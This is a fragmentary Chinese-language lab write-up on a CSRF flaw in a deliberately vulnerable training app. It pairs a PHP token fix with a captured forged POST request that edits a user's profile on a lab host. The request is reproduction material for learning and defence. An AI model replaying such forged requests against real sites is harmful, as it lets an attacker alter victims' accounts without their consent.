
$_SESSION['csrf_token'] = $csrfToken;?>//提交自动添加
<input type="hidden" name="csrf_token" value="$csrfToken">真正修复,注意生成token和验证token的位置。

csrf(post)
限制
复现
POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: bbb.com:8882
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bbb.com:8882
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/csrf/csrfpost/csrf_post_edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=iv63of2vlcefr0c9vp50prd991
Connection: closesex=llll&phonenum=iiii&add=jjjj&email=hhhh&submit=submit


伪造客户点击
代码

修复